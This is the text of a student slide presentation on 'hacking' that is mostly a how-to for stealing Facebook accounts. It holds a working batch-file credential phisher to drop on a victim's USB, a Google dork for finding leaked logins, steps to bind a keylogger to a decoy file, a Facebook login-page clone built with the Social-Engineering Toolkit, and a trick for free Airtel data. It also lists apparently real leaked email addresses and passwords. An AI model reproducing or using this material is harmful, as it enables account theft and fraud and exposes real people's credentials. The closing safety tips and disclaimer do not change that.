Slide 1


Slide 2


AUTHOR:
N.NAWAZ KHAN
103P1A0548
IV CSE
AUTHOR:
M.MEGHANA
103P1A0546
IV CSE

Slide 3

In this paper we present :
Types of hackers
Recent trends
3. Airtel mobile internet hacking
4. Hacking tools
5. OS for hackers
6. Hacking fb accounts
7. Comparing8. Conclusion

Slide 4
PREREQUISITES:
Android Mobile with Airtel sim.
PC with backtrack5r3 OS.
A Facebook account.
Emissary Key logger software.
John the Ripper and Cain & Abel.
Working internet connection.

Slide 5

WHO IS A HACKER ?
A hacker is someone who likes to tinker with electronics.
Hackers like to explore and learn how computer systems work.
Finding ways to make them do what they do better, or do things they weren’t intended to do.

Slide 6
Types of hackers:
There are 2 types of hackers in today’s internet world, they are:
White Hat :
The good guys who don’t use their skills for illegal purposes.
Computer Security experts.
Black Hat :
The bad guys who use their skills maliciously for personal gain.
They hack banks, steal credit cards, and deface websites.

Slide 7
What does it take to become a hacker?
Becoming a great hacker isn’t easy.
Being creative helps a lot.
The more creative you are the bigger chance you have of hacking a system without being detected.
Another huge quality you must have is the will to learn because without it, you will get nowhere. Remember, Knowledge is power.
Patience is also a must because many topics can be difficult to grasp and only over time will you master them.

Slide 8

Recent trends
A hacking community called “THE ANONYMOUS” is prevalent in USA, held a million march to protest against spying of USA on other countries.
They defaced many international websites.

Slide 9


Slide 10

Hacking Airtel mobile internet:
For this we need an Android mobile with Airtel sim which has zero balance.

Slide 11

Steps:
Go to menu>> settings>> network settings>> mobile office settings.
Then go to the proxy settings and in the proxy menu type any free proxy site working in your area for that you have to Google and find the apt proxy for your area e.g.: 69.10.57.142
Put the proxy port as 80.

Slide 12




You have to open your browser and edit the homepage and type there 203.115.112.5 and save it.
Now you have to save and restart your mobile.
Go to your browser and click on Homepage..Tada! , you’re connected to internet free of cost.

Slide 13

Password crackers:
It is a program, password recovery tool or a password unlocker/reset tool.
It "cracks" a password, either by discovering the password bypassing the encryption.
Some of the password crackers are:
Cain& Abel:
Cain& Abel is a password recovery tool for Microsoft OS.
sniffing the network, cracking encrypted passwords using dictionary, Brute-force and Cryptanalysis attacks, recording VoIP conversations, decoding scrambled passwords, recovering wireless network keys.

Slide 14



John the Ripper:
The program does not exploit any software vulnerabilities or bugs that could not be fixed with little effort. It covers security aspects/weakness, Authentication methods and caching mechanism are present in it; its main purpose is the simplified recovery of passwords and credentials from various sources.

Slide 15

Hacking tools:
Key logger
These are of two types:
Software key logger:
A key logger is surveillance software (considered to be either software
or spyware) that has the capability to record every keystroke you make to a log file, usually encrypted.
A key logger records messages, e-mail, and any information you type.
The log file created by the key logger can then be sent to a specified receiver or a Gmail id.

Slide 16


Some key loggers are:
Free Key logger:
It is able to log keystrokes, clipboard data, passwords and site addresses .
Hardware key logger:
It is a tiny hardware which records (or logging) the keys struck on a keyboard, typically in a covert manner
Free ghost key logger is a good example for hardware key logger.

Slide 17


OS for hackers:
Now-a-days hacker uses mainly two OS for hacking purpose they are:
Backtrack 5r3:
It is intended for all audiences from the most savvy security professionals to early new comers to the information security field, it promotes a quick and easy access to find, update the largest database of security tools collection to-date.
Kali Linux:
Hacking OS based on Linux platform.
Kali Linux is an open source project that is maintained and funded by Offensive Security, a provider of world-class information security training and penetration testing services.

Slide 18

Different ways to hack Facebook Account:
Facebook Phishing with USB:
This is a very simple batch file to trick the victim into entering their Facebook email and password. The information is saved into the batch file itself.
This trick relies very much on your skills in social engineering.
Step 1: Paste the following code into notepad and save it as FBChat.bat .
Do not rename it anything else or it won't work. Remember to leave a blank like after the code.
TIMEOUT /T 5 >NUL
COLOR 0C
ECHO.
ECHO An error occurred while connecting to the server. Try again later.
PAUSE>NUL
EXIT
---------- Below this line is the collected information ----------
TITLE FBChat
ECHO OFF
COLOR 03
CLS
ECHO.
ECHO LOGIN TO START CHATTING ON FACEBOOK
ECHO.
ECHO Please enter your email:
SET/P "MAIL=>"
ECHO.
ECHO Enter the password:
SET/P "PSWD=>"
ECHO.>>FBChat.bat
ECHO EMAIL = %MAIL%>>FBChat.bat
ECHO PASSWORD = %PSWD%>>FBChat.bat
CLS
Step 2: put this code in USB by replacing its icon with fb logo and tell him to run it in his system.

Slide 19

Hacking fb using Google dorks list:
Google dorks are like the syntax using which we can get from Google what we want like if want to know the meaning of a word just type this dork: “define:symposium”
Similarly you can try the Dork: intext:charset_test= email= default_persistent=
Enter that into Google, and you will be presented with several sites.
That have username and passwords lists!
Facebook hacking decryptor:
It is a free software to instantly recover stored Facebook account passwords stored by popular web browsers and messengers.
Often these applications use their own Proprietary encryption mechanism to store the login passwords including Facebook account passwords.

Slide 20
Few Hacked FB usernames with passwords obtained from Google dorks
email=lumbansitumeang@yahpass=horihoriding
email=gudel1996@gmail.com
pass=rinidarmiyatimamahku
default_persistent=0
lgnjs=1346660635
locale=en_US
hack=Hacker
email=dadang.ajalahyah@facebook.com
pass=4b4n6ja
default_persistent=0
charset_test=â‚¬,Â´,â‚¬,Â
hack=Hacker
email=jay_ancam@yahoo.co.i
default_persistent=0
charset_test=â‚¬,Â´,â‚¬,Â´,æ°´,Ð”,Ð„
hack=Hacker
email=rob37z
pass=
default_persistent=0
charset_test=â‚¬,Â´,â‚¬,Â´,æ°´
lgnjs=1346670435
locale=id_ID

Slide 21
Hacking Facebook using key logger:
You can restore the previously typed text in case you have lost it. Keystroke logger software works in the hidden mode and invisible on Windows OS
Here we use Neptune 1.4
STEPS:
Now go to 'Server Creation' tab and press 'Generate new server' under 'server creation', and give name of your key logger and that’s it.
Make itself destructive: In tab Extra options, you can check 'self destruct on ', if you want that it should be remove after any particular date.
Add Icon: You can also add any icon to the final key logger file, for that go to 'Server Creation' tab and select 'Use file icon' under 'server settings' and select any icon file.
Binding: You can bind it with any other file also, for that press the file binder button, a window will open(as shown in screen shot)then right click and select 'add file' and then select anything for ex. any software, movie, video, song etc. with which you will bind it.
After selecting the binding file, go to step 1.

Slide 22

Hacking fb using backtrack 5r3 OS:
1) First of all put your backtrack live USB in your pc if you don’t know how to create backtrack live USB than because its very important to create backtrack live USB or live CD or DVD to run or install backtrack on any computer.
2) Open social engineering toolkit to open social engineering toolkit by following the below screenshot information

Slide 23


Slide 24


4) Then select website attack vector by pressing 2 on the keyboard.
Time to select the attack after selecting website attack vector select site cloner just by hitting 2 on your keyboard
5) Enter the URL: To make a clone to Facebook login page entered https://www.facebook.com and press enter., it will automatically generate a clone page
6) Now add * sign to continue , process is started then open terminal upper left corner of the screen looks like cmd and type ifconfig command . Now it will show you your ip address copy it by right clicking on mouse.

Slide 25


Slide 26


Slide 27


7) Now paste this ip address to address bar of your browser to open browser in backtrack click applications then internet and select browser now the browser will be opened.
Paste the system ip address into Address bar and it will redirect to the Facebook login page.
Now Enter your anything to check it will work or not.
For Example: I use
Email: technodarshini2k13@gmail.com
Password: letshackthis
And Press Enter. Let see what happen on the Next step.
In step 7 the process start you remember now when you follow step 6 and step 7, then it will come up with all the details of Username and Password.
This is how we set a trap and hack victim Facebook and password only on Backtrack 5.

Slide 28
Comparing the above methods:
In the above defined 5 methods of Facebook hacking the last method using Backtrack 5 OS is the best one.
Reasons:
Compared to phishing method it is more secured and anonymous method to hack others Facebook accounts.
When compared to usage of Google dorks list, it is much efficient as it hides your identity i.e. your ip address as backtrack creates or quickly changes its ip address from time to time to save you from cyber security professionals or being tracked and keeps you anonymous.
When compared with Facebook hacking decryptor software, you cannot easily find or download this software from internet as you have to pass by irritating
Surveys to download it, while Backtrack 5 is an open source OS.
When compared with key loggers, in which you have to install it in victim’s pc to hack his Facebook account. In Backtrack there is no need to install anything in victim’s pc, only you have to install OS in your own pc.

Slide 29
Tips to save you from hackers on Facebook:
Always try to open Facebook in https mode; it will make your session more secure.
Don’t reveal your Facebook passwords to anyone.
It is better to install a good antivirus like Quick heal or MacAfee to save your pc from USB threats and malwares.
Make your account setting such that you are visible only to you or your friends, but not public.
Don’t use any malware type apps or games on Facebook which access your username and password.
Don’t click on any hyperlinks in Facebook which may lead you to a site where you have to use your password to continue further.
These are some tips to save you from hackers.
What more may happen?
Who knows may be this moment or tomorrow a device or an innovation may be invented by using which anything can be hacked in seconds including your passwords, your bank account passwords, everything by just looking at you face to face even you can hack your ideas in other’s brain “BRAIN HACKING” how man will withstand with his own creation called internet.
Important message:
Don’t try any of these techniques; you may put yourself behind the bars if you did any wrong with these hacking methods. This is only to educate about hacking.

Slide 30


Slide 31



Slide 32


